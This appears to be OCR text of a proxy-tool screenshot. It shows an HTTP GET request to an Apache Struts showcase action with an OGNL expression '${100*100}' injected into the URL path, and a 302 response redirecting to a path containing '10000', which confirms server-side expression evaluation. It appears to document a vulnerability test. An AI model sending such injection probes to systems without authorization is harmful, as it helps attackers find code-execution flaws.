 Request
Raw Params Headers Hex
1 GET /showcase/$%7B100*100%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.10.51:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=42F8B491DF1E9444E5D28D59791AA8FD
8 Connection: close
9
Response
Raw Headers Hex
1 HTTP/1.1 302
2 Location: /showcase/10000/register2.action
3 Content-Length: 0
4 Date: Wed, 24 Feb 2021 08:53:35 GMT
5 Connection: close
6
7